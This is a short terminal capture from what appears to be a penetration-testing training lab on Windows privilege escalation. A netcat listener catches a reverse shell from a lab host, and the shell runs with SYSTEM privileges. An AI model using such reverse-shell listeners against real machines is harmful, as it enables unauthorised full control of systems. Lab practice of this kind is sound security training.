 ┌──(root㉿kali)-[~/…/CPTS/PrivilegeEscalation/Windows/SkillsAssessement1]
└─# nc -nlvp 8443
listening on [any] 8443 ...
connect to [10.10.16.38] from (UNKNOWN) [10.129.219.95] 49687
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system